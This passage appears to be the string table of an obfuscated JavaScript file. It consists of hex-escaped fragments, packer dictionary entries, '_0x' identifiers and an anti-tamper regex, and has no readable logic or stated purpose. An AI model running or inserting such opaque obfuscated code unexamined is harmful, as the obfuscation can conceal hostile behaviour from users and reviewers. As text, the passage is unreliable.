','\x5c\x5c\x61\x5c\x27\x29\x5d\x28\x51\x28','\x5c\x76\x5c\x5c\x74\x5c\x27\x29\x5d\x28','\x29\x2c\x46\x28\x5c\x27\x5c\x5c\x31\x5c','\x78\x7c\x69\x77\x7c\x69\x76\x7c\x69\x75','\x5c\x44\x5c\x27\x29\x2c\x31\x66\x5b\x5c','\x29\x3b\x58\x7b\x42\x20\x35\x4f\x3d\x38','\x5c\x45\x5c\x5c\x37\x5c\x27\x2c\x5c\x27','\x5c\x5c\x44\x5c\x27\x2c\x5c\x27\x5c\x5c','\x29\x2b\x5c\x27\x5c\x5c\x6b\x5c\x5c\x41','\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c','\x31\x6e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x30\x78\x33\x38\x37\x35\x33\x32\x7c\x30','\x39\x30\x28\x32\x77\x2c\x32\x6a\x2c\x33','\x62\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x38','\x71\x5c\x5c\x62\x5c\x27\x29\x29\x3b\x37','\x4e\x5b\x31\x47\x28\x5c\x27\x5c\x5c\x31','\x6b\x38\x7c\x6b\x37\x7c\x6b\x36\x7c\x6b','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x37\x5c','\x5c\x31\x4a\x5c\x5c\x72\x5c\x27\x2b\x36','\x5c\x5c\x74\x5c\x27\x29\x29\x5b\x34\x73','\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x35\x5c','\x27\x2b\x78\x28\x5c\x27\x5c\x5c\x31\x5c','\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66','\x71\x7c\x66\x69\x7c\x66\x70\x7c\x66\x6f','\x31\x71\x5c\x5c\x31\x77\x5c\x5c\x31\x63','\x6f\x5c\x5c\x34\x5c\x27\x29\x5b\x5c\x27','\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c','\x27\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x37','\x33\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x27\x29','\x5c\x65\x5c\x5c\x36\x5c\x5c\x4b\x5c\x27','\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x31','\x24\x28\x57\x29\x3b\x35\x59\x5b\x5c\x27','\x50\x5c\x5c\x41\x5c\x5c\x66\x5c\x27\x2c','\x32\x76\x5c\x5c\x32\x35\x5c\x27\x2c\x5c','\x3d\x3d\x4e\x28\x5c\x27\x5c\x5c\x31\x5c','\x31\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x36','\x39\x7c\x66\x38\x7c\x66\x37\x7c\x66\x35','\x37\x31\x31\x30\x7c\x5f\x30\x78\x31\x63','\x5c\x5c\x6b\x5c\x5c\x61\x5c\x27\x5d\x3d','\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x62','\x5b\x33\x78\x5d\x5b\x51\x28\x5c\x27\x5c','\x32\x35\x64\x61\x35\x7c\x5f\x30\x78\x31','\x5c\x27\x2b\x5c\x27\x5c\x5c\x38\x5c\x27','\x5c\x6d\x5c\x27\x29\x2c\x57\x5b\x32\x6d','\x5c\x5c\x6e\x5c\x27\x29\x2b\x78\x28\x5c','\x5c\x5c\x6a\x5c\x27\x29\x2b\x31\x76\x28','\x5c\x66\x5c\x5c\x64\x5c\x5c\x38\x5c\x5c','\x27\x5d\x28\x5c\x27\x5c\x5c\x74\x5c\x5c','\x63\x7c\x30\x78\x38\x7c\x5f\x30\x78\x32','\x5c\x5c\x61\x5c\x27\x29\x2b\x46\x28\x5c','\x28\x47\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x6f\x5c\x5c\x31\x68\x5c\x5c\x32\x35\x5c','\x5c\x27\x5d\x28\x4e\x28\x5c\x27\x5c\x5c','\x5c\x34\x5c\x27\x29\x5d\x28\x29\x5b\x5c','\x66\x33\x39\x31\x62\x7c\x5f\x30\x78\x34','\x27\x29\x5d\x28\x31\x32\x28\x5c\x27\x5c','\x78\x37\x35\x7c\x78\x33\x36\x7c\x78\x36','\x35\x33\x5b\x31\x6d\x28\x5c\x27\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x6d\x5c','\x32\x74\x20\x36\x69\x3d\x61\x71\x5b\x31','\x27\x29\x29\x5b\x31\x42\x28\x5c\x27\x5c','\x32\x50\x5b\x5c\x27\x5c\x5c\x34\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x35\x5c\x5c\x6e\x5c','\x5c\x32\x5c\x5c\x33\x5c\x5c\x6e\x5c\x5c','\x62\x5c\x5c\x66\x5c\x5c\x6a\x5c\x27\x29','\x5c\x5c\x79\x5c\x27\x2b\x34\x39\x5b\x4e','\x31\x33\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x31\x51\x5c\x5c\x31\x77\x5c\x5c\x64\x5c','\x28\x33\x42\x28\x5c\x27\x5c\x5c\x31\x5c','\x31\x64\x32\x33\x36\x39\x7c\x5f\x30\x78','\x5c\x38\x5c\x27\x2b\x47\x28\x5c\x27\x5c','\x7a\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x61','\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x27\x2c','\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x6a\x5c','\x6c\x3d\x38\x76\x20\x33\x41\x21\x3d\x3d','\x65\x5c\x5c\x34\x5c\x5c\x68\x5c\x27\x2b','\x3d\x36\x4b\x5b\x32\x6e\x28\x5c\x27\x5c','\x36\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27\x5c','\x64\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x27\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c\x37','\x33\x5c\x5c\x6a\x5c\x5c\x35\x5c\x27\x29','\x5c\x34\x5c\x27\x29\x5d\x28\x36\x64\x29','\x29\x2b\x50\x28\x5c\x27\x5c\x5c\x31\x5c','\x33\x4c\x2c\x32\x33\x5b\x78\x28\x5c\x27','\x5c\x5c\x33\x5c\x5c\x6e\x5c\x5c\x6d\x5c','\x31\x68\x5c\x5c\x31\x62\x5c\x5c\x37\x5c','\x5c\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c','\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x74','\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f','\x5c\x68\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c','\x4a\x28\x32\x56\x5b\x50\x28\x5c\x27\x5c','\x5d\x28\x33\x7a\x29\x7d\x7d\x29\x7d\x58','\x27\x29\x2c\x31\x58\x28\x5c\x27\x5c\x5c','\x2c\x35\x46\x3d\x24\x28\x31\x57\x28\x5c','\x5c\x45\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c','\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x49\x5c','\x35\x5c\x5c\x35\x5c\x5c\x31\x5c\x27\x29','\x5c\x5c\x36\x5c\x27\x29\x21\x3d\x3d\x31','\x6f\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x61','\x5c\x27\x29\x3f\x32\x49\x3d\x34\x48\x28','\x27\x29\x21\x3d\x3d\x31\x33\x28\x5c\x27','\x29\x2b\x31\x76\x28\x5c\x27\x5c\x5c\x31','\x5c\x27\x29\x3f\x31\x6c\x5b\x4e\x28\x5c','\x5c\x34\x5c\x27\x29\x5d\x28\x5c\x27\x5c','\x6a\x37\x7c\x6a\x36\x7c\x6a\x34\x7c\x69','\x5c\x65\x5c\x5c\x36\x5c\x27\x2c\x5c\x27','\x38\x37\x62\x38\x7c\x5f\x30\x78\x35\x62','\x34\x38\x7c\x73\x70\x6c\x69\x74\x7c\x5f','\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x49\x5c\x27','\x43\x5c\x27\x2c\x5c\x27\x5c\x5c\x45\x5c','\x70\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c\x34','\x27\x29\x5d\x28\x32\x64\x29\x7d\x4f\x20','\x63\x5c\x5c\x4c\x5c\x27\x5d\x28\x29\x3b','\x5c\x37\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c','\x5c\x31\x5c\x27\x29\x5d\x3d\x5c\x27\x5c','\x41\x5c\x5c\x68\x5c\x27\x5d\x28\x29\x3a','\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x36','\x32\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x33','\x5c\x62\x5c\x5c\x36\x5c\x5c\x31\x5c\x27','\x5c\x5c\x75\x5c\x27\x29\x29\x26\x26\x35','\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c\x43\x5c','\x27\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x65','\x35\x5c\x5c\x71\x5c\x5c\x74\x5c\x27\x29','\x5b\x32\x52\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x66\x5c','\x4f\x28\x29\x7b\x42\x20\x32\x32\x3d\x78','\x31\x4b\x2c\x33\x71\x3d\x24\x28\x57\x29','\x2b\x28\x31\x47\x28\x5c\x27\x5c\x5c\x31','\x5c\x71\x5c\x27\x29\x2b\x51\x28\x5c\x27','\x5c\x5c\x6b\x5c\x27\x2b\x31\x39\x28\x5c','\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x27\x2b','\x34\x32\x7c\x5f\x30\x78\x33\x30\x63\x61','\x5c\x27\x29\x2c\x51\x28\x5c\x27\x5c\x5c','\x5c\x27\x5d\x28\x31\x76\x28\x5c\x27\x5c','\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x55\x5c','\x5c\x5c\x36\x5c\x5c\x70\x5c\x5c\x49\x5c','\x32\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x6a','\x5a\x5d\x2c\x36\x36\x3d\x34\x6d\x5b\x31','\x30\x78\x31\x64\x61\x34\x38\x30\x7c\x5f','\x27\x29\x5b\x78\x28\x5c\x27\x5c\x5c\x31','\x5c\x27\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x31\x70\x5c\x5c\x45','\x66\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x36','\x28\x28\x28\x2e\x2b\x29\x2b\x29\x2b\x29','\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x36\x5c','\x29\x5d\x3d\x31\x34\x28\x5c\x27\x5c\x5c','\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x63\x5c','\x5c\x27\x5d\x28\x32\x64\x29\x3b\x58\x7b','\x5c\x38\x5c\x27\x29\x26\x26\x33\x68\x5b','\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x66\x5c','\x3d\x33\x37\x28\x57\x29\x2c\x32\x44\x3d','\x65\x64\x7c\x5f\x30\x78\x33\x35\x38\x39','\x7b\x4a\x28\x53\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x61\x5c','\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x65\x5c','\x27\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x64','\x27\x5d\x2c\x36\x55\x3d\x33\x4d\x5b\x32','\x31\x48\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x44','\x33\x5c\x5c\x76\x5c\x27\x29\x5d\x28\x5c','\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x36\x5c','\x5c\x74\x5c\x5c\x32\x35\x5c\x5c\x31\x67','\x5c\x5c\x34\x5c\x27\x5d\x28\x29\x5b\x50','\x3d\x24\x28\x57\x29\x2c\x34\x66\x3d\x34','\x38\x67\x5b\x31\x6e\x28\x5c\x27\x5c\x5c','\x5c\x69\x5c\x5c\x75\x5c\x27\x29\x2b\x33','\x29\x3d\x3d\x3d\x31\x6d\x28\x5c\x27\x5c','\x5c\x34\x5c\x5c\x6a\x5c\x27\x29\x2b\x31','\x29\x2b\x31\x32\x28\x5c\x27\x5c\x5c\x31','\x2c\x35\x37\x29\x7b\x42\x20\x32\x6e\x3d','\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x37','\x32\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x71','\x27\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x68','\x63\x5c\x27\x21\x3d\x3d\x5c\x27\x5c\x5c','\x4d\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x36','\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x36','\x29\x2b\x5c\x27\x5c\x5c\x34\x5c\x27\x29','\x27\x5c\x5c\x68\x5c\x27\x29\x5b\x78\x28','\x34\x5c\x5c\x6b\x5c\x5c\x37\x5c\x27\x2c','\x78\x33\x62\x62\x62\x66\x66\x7c\x5f\x30','\x5c\x5c\x35\x5c\x5c\x76\x5c\x5c\x6d\x5c','\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x37','\x29\x29\x31\x6c\x2b\x3d\x4e\x28\x5c\x27','\x7a\x5c\x27\x29\x3f\x39\x67\x3d\x39\x49','\x3d\x61\x61\x2c\x33\x6b\x5b\x78\x28\x5c','\x5c\x5c\x62\x5c\x5c\x71\x5c\x27\x29\x5d','\x63\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x64','\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c','\x6a\x5c\x27\x5d\x3b\x37\x33\x7d\x7d\x31','\x7c\x65\x4b\x7c\x65\x4a\x7c\x65\x49\x7c','\x68\x5c\x5c\x37\x5c\x5c\x31\x63\x5c\x5c','\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x34\x5c','\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x31\x63','\x5c\x33\x5c\x5c\x33\x5c\x5c\x62\x5c\x27','\x5d\x28\x29\x5b\x32\x52\x28\x5c\x27\x5c','\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c','\x35\x5c\x5c\x74\x5c\x5c\x61\x5c\x27\x29','\x5c\x35\x5c\x5c\x35\x5c\x27\x29\x29\x5b','\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x64\x5c','\x32\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x76','\x33\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c\x43','\x29\x3a\x31\x6c\x5b\x4e\x28\x5c\x27\x5c','\x2b\x5c\x27\x5c\x5c\x79\x5c\x27\x5d\x28','\x27\x2b\x5c\x27\x5c\x5c\x37\x5c\x27\x5d','\x39\x35\x34\x37\x37\x33\x36\x4d\x6a\x4b\x51\x44\x78','\x32\x75\x5b\x5c\x27\x5c\x5c\x68\x5c\x5c','\x30\x78\x34\x36\x35\x37\x36\x38\x7c\x5f','\x32\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x34','\x33\x5c\x5c\x71\x5c\x5c\x6a\x5c\x27\x29','\x65\x7c\x5f\x30\x78\x35\x30\x31\x33\x33','\x29\x7d\x29\x2c\x24\x28\x78\x28\x5c\x27','\x50\x5b\x5c\x27\x5c\x5c\x34\x5c\x5c\x31','\x47\x28\x63\x2f\x61\x29\x29\x29\x2b\x28','\x5c\x61\x5c\x27\x29\x29\x2c\x28\x34\x47','\x5c\x61\x5c\x5c\x61\x5c\x27\x29\x2b\x5c','\x5c\x5c\x37\x5c\x27\x5d\x28\x46\x28\x5c','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x62\x5c','\x5c\x44\x5c\x27\x29\x2c\x31\x66\x5b\x46','\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x36\x5c','\x79\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x49','\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c\x65\x5c','\x62\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x31','\x63\x5c\x5c\x66\x5c\x5c\x4b\x5c\x27\x29','\x6a\x4a\x7c\x6a\x42\x7c\x6a\x49\x7c\x6a','\x34\x34\x3d\x24\x28\x57\x29\x3b\x24\x28','\x5c\x31\x4e\x5c\x5c\x4b\x5c\x27\x3d\x3d','\x6e\x5c\x5c\x6e\x5c\x5c\x32\x4b\x5c\x27','\x5f\x30\x78\x35\x36\x66\x34\x65\x34\x7c','\x61\x5c\x5c\x6e\x5c\x27\x29\x2b\x31\x32','\x7d\x3b\x32\x33\x5b\x78\x28\x5c\x27\x5c','\x5c\x5c\x64\x5c\x5c\x6f\x5c\x27\x2b\x78','\x5c\x5c\x37\x5c\x5c\x36\x5c\x27\x5d\x28','\x29\x2a\x33\x63\x29\x2b\x31\x61\x3b\x33','\x35\x4e\x5b\x5a\x5d\x3b\x35\x4c\x5b\x32','\x5c\x5c\x6a\x5c\x27\x29\x2b\x53\x28\x5c','\x34\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x41','\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x6c\x5c','\x5f\x30\x78\x32\x35\x36\x66\x66\x36\x7c','\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x36\x5c','\x43\x5c\x27\x2b\x38\x44\x2b\x28\x31\x58','\x7c\x5f\x30\x78\x33\x66\x63\x62\x30\x31','\x5c\x64\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c','\x32\x73\x5b\x53\x28\x5c\x27\x5c\x5c\x31','\x70\x5c\x5c\x41\x5c\x5c\x37\x5c\x27\x2c','\x6f\x5c\x5c\x36\x5c\x5c\x7a\x5c\x27\x2c','\x69\x5c\x5c\x71\x5c\x27\x29\x29\x7d\x7d','\x66\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c','\x5c\x76\x5c\x5c\x66\x5c\x27\x29\x2c\x31','\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x34','\x5d\x5b\x31\x73\x28\x5c\x27\x5c\x5c\x31','\x5c\x55\x5c\x5c\x43\x5c\x5c\x41\x5c\x27','\x32\x44\x5b\x32\x79\x28\x5c\x27\x5c\x5c','\x34\x32\x38\x35\x7c\x5f\x30\x78\x33\x64','\x58\x20\x31\x38\x20\x37\x78\x5b\x5c\x27','\x5c\x6b\x5c\x5c\x31\x35\x5c\x27\x29\x5b','\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x35\x5c','\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c','\x5c\x36\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c','\x7c\x5f\x30\x78\x31\x35\x61\x35\x37\x33','\x5c\x5c\x75\x5c\x27\x29\x5d\x28\x51\x28','\x62\x38\x65\x33\x7c\x5f\x30\x78\x33\x37','\x76\x5c\x5c\x74\x5c\x27\x29\x5d\x28\x29','\x4d\x5c\x5c\x4c\x5c\x27\x2c\x5c\x27\x5c','\x5c\x4d\x5c\x27\x2c\x5c\x27\x5c\x5c\x55','\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x36\x5c','\x5c\x5c\x63\x5c\x5c\x37\x5c\x27\x2c\x5c','\x7c\x5f\x30\x78\x34\x66\x32\x34\x33\x34','\x5c\x6b\x5c\x5c\x66\x5c\x27\x2b\x32\x6d','\x5c\x37\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c','\x28\x32\x66\x5b\x31\x33\x28\x5c\x27\x5c','\x31\x51\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c','\x5d\x28\x31\x34\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x36','\x5c\x68\x5c\x5c\x34\x5c\x5c\x6a\x5c\x27','\x39\x7c\x5f\x30\x78\x32\x35\x37\x65\x64','\x4a\x7c\x69\x49\x7c\x69\x48\x7c\x69\x47','\x5c\x68\x5c\x27\x5d\x28\x31\x39\x28\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x35\x61\x5c','\x28\x29\x3e\x3d\x37\x44\x5b\x54\x28\x5c','\x27\x29\x5b\x5c\x27\x5c\x5c\x34\x5c\x5c','\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x27\x2c','\x6e\x5c\x5c\x6a\x5c\x27\x29\x3b\x31\x38','\x3a\x31\x75\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x37\x5c\x5c\x61\x5c\x5c\x79\x5c\x27','\x5c\x5c\x35\x5c\x5c\x66\x5c\x27\x29\x29','\x26\x32\x47\x28\x78\x28\x5c\x27\x5c\x5c','\x5c\x5c\x75\x5c\x5c\x74\x5c\x27\x29\x2b','\x30\x78\x34\x30\x34\x35\x63\x38\x7c\x5f','\x29\x5d\x3d\x31\x61\x2c\x32\x6b\x5b\x78','\x5c\x63\x5c\x5c\x37\x5c\x27\x2c\x5c\x27','\x70\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x72','\x78\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x5c\x31\x62\x5c\x5c\x31\x71\x5c\x5c','\x5c\x37\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c','\x5c\x63\x5c\x5c\x32\x5c\x27\x2c\x5c\x27','\x5c\x5c\x6f\x5c\x5c\x34\x5c\x5c\x32\x36','\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c','\x34\x3d\x31\x33\x28\x5c\x27\x5c\x5c\x31','\x5c\x65\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x43\x5c\x5c\x38','\x5c\x27\x29\x3f\x38\x4d\x5b\x32\x6d\x28','\x27\x29\x2c\x47\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x52\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x41\x5c\x27\x2c\x5c\x27\x5c\x5c\x4b','\x28\x4f\x28\x29\x7b\x42\x20\x54\x3d\x78','\x27\x5c\x5c\x37\x5c\x27\x5d\x28\x5c\x27','\x27\x29\x2b\x5c\x27\x5c\x5c\x34\x5c\x27','\x67\x75\x6d\x65\x6e\x74\x73\x7c\x5f\x30','\x5c\x5c\x79\x5c\x5c\x41\x5c\x27\x2c\x5c','\x2c\x5c\x27\x5c\x5c\x55\x5c\x5c\x66\x5c','\x5c\x4b\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a','\x5c\x32\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c','\x5c\x33\x5c\x5c\x74\x5c\x5c\x74\x5c\x27','\x27\x29\x5d\x2d\x36\x48\x7d\x2c\x33\x73','\x5c\x41\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c','\x2b\x5c\x27\x5c\x5c\x31\x31\x5c\x5c\x32','\x7c\x78\x34\x39\x7c\x78\x37\x64\x7c\x5f','\x29\x7d\x58\x7b\x42\x20\x33\x61\x3d\x34','\x6e\x5c\x27\x29\x5d\x28\x29\x3e\x3d\x36','\x5c\x5c\x6f\x5c\x5c\x70\x5c\x27\x2b\x31','\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c','\x5c\x5c\x52\x5c\x5c\x44\x5c\x27\x2c\x5c','\x5c\x35\x5c\x5c\x76\x5c\x5c\x66\x5c\x27','\x72\x3d\x24\x28\x57\x29\x2c\x34\x6c\x3d','\x5c\x33\x5c\x5c\x66\x5c\x5c\x35\x5c\x27','\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x31\x41','\x5c\x33\x5c\x5c\x66\x5c\x5c\x6e\x5c\x27','\x5c\x32\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c','\x27\x5c\x5c\x31\x46\x5c\x27\x29\x7b\x42','\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c','\x49\x5c\x27\x2c\x5c\x27\x5c\x5c\x62\x5c','\x5c\x27\x29\x2b\x31\x33\x28\x5c\x27\x5c','\x5c\x6f\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c','\x5c\x27\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c','\x3d\x39\x4d\x28\x57\x29\x2c\x35\x38\x3d','\x5c\x27\x5c\x5c\x37\x5c\x27\x5d\x28\x46','\x28\x31\x54\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x38\x5c','\x6c\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c\x38','\x5c\x38\x5c\x5c\x64\x5c\x5c\x31\x79\x5c','\x5c\x31\x5c\x5c\x61\x5c\x27\x29\x5d\x28','\x5c\x27\x5c\x5c\x37\x5c\x5c\x65\x5c\x5c','\x5c\x6f\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c','\x27\x5c\x5c\x7a\x5c\x5c\x34\x5c\x5c\x37','\x36\x46\x3d\x32\x53\x5b\x31\x6f\x28\x5c','\x32\x36\x7c\x5f\x30\x78\x32\x66\x36\x61','\x32\x7c\x78\x34\x35\x7c\x5f\x30\x78\x35','\x5c\x27\x2c\x5c\x27\x5c\x5c\x52\x5c\x5c','\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x36\x5c','\x5c\x5c\x44\x5c\x27\x29\x2c\x31\x65\x5b','\x5c\x5c\x31\x50\x5c\x5c\x36\x5c\x5c\x70','\x64\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6f','\x29\x2c\x21\x31\x61\x3b\x58\x7b\x42\x20','\x5c\x5c\x31\x78\x5c\x5c\x32\x5c\x5c\x31','\x5c\x27\x5c\x5c\x43\x5c\x27\x2b\x33\x52','\x5c\x34\x5c\x5c\x31\x78\x5c\x27\x5d\x28','\x5d\x28\x5c\x27\x5c\x5c\x43\x5c\x27\x29','\x7c\x5f\x30\x78\x31\x66\x31\x64\x65\x35','\x5b\x31\x34\x28\x5c\x27\x5c\x5c\x31\x5c','\x33\x63\x7c\x5f\x30\x78\x33\x37\x62\x31','\x5c\x6a\x5c\x5c\x66\x5c\x27\x29\x29\x29','\x28\x4e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x5c\x65\x5c\x5c\x37\x5c\x5c\x45\x5c','\x36\x5c\x5c\x68\x5c\x5c\x6b\x5c\x27\x2c','\x5c\x27\x29\x2b\x31\x57\x28\x5c\x27\x5c','\x6b\x5c\x5c\x34\x5c\x5c\x31\x70\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x4d\x5c\x27\x2c\x5c','\x28\x53\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x33\x5c\x5c\x36\x5c\x5c\x33\x5c\x27\x29','\x33\x3b\x58\x20\x33\x67\x5b\x5c\x27\x35','\x5c\x27\x2b\x47\x28\x5c\x27\x5c\x5c\x31','\x7c\x63\x37\x7c\x62\x5a\x7c\x63\x36\x7c','\x7d\x7d\x7d\x28\x33\x66\x2c\x37\x59\x29','\x5c\x69\x5c\x27\x29\x2c\x47\x28\x5c\x27','\x3d\x33\x4a\x3b\x42\x20\x33\x44\x3d\x7b','\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x66\x5c','\x5c\x27\x35\x6b\x5c\x27\x5d\x28\x29\x29','\x30\x78\x31\x35\x33\x38\x61\x38\x7c\x5f','\x5c\x27\x5d\x5b\x5c\x27\x5c\x5c\x31\x4f','\x61\x5c\x27\x29\x5d\x28\x31\x69\x28\x5c','\x29\x3b\x31\x66\x5b\x46\x28\x5c\x27\x5c','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x31\x5c','\x31\x31\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x33\x5c\x27\x29\x5d','\x30\x78\x31\x35\x38\x32\x66\x35\x7c\x5f','\x5c\x75\x5c\x5c\x6a\x5c\x27\x29\x2b\x5c','\x3d\x32\x34\x5b\x32\x79\x28\x5c\x27\x5c','\x35\x35\x7c\x5f\x30\x78\x35\x30\x39\x39','\x73\x65\x61\x72\x63\x68','\x29\x29\x2c\x33\x49\x5b\x5c\x27\x5c\x5c','\x5c\x5c\x6e\x5c\x5c\x69\x5c\x27\x29\x2b','\x7d\x2c\x37\x47\x29\x2c\x24\x28\x4f\x28','\x5c\x62\x5c\x5c\x34\x5c\x5c\x33\x5c\x27','\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x37\x5c','\x5c\x5c\x36\x5c\x27\x29\x29\x5b\x31\x6f','\x5c\x65\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c','\x27\x29\x2b\x31\x76\x28\x5c\x27\x5c\x5c','\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c\x34\x5c','\x5c\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x27','\x29\x5d\x28\x5c\x27\x5c\x5c\x36\x5c\x5c','\x5c\x37\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c','\x37\x52\x5c\x27\x3b\x42\x20\x32\x55\x3d','\x5c\x33\x5c\x5c\x74\x5c\x5c\x61\x5c\x27','\x27\x2b\x31\x6d\x28\x5c\x27\x5c\x5c\x31','\x30\x78\x32\x30\x61\x31\x32\x36\x7c\x5f','\x5c\x32\x5c\x5c\x35\x5c\x5c\x6e\x5c\x5c','\x29\x31\x38\x20\x61\x69\x28\x5c\x27\x5c','\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x38\x5c','\x36\x46\x2b\x32\x58\x2b\x36\x45\x2c\x38','\x5c\x5c\x61\x5c\x27\x29\x5d\x3d\x21\x21','\x31\x42\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x31\x78\x5c\x27\x5d\x28\x38\x32\x29','\x5c\x5c\x71\x5c\x27\x29\x29\x5b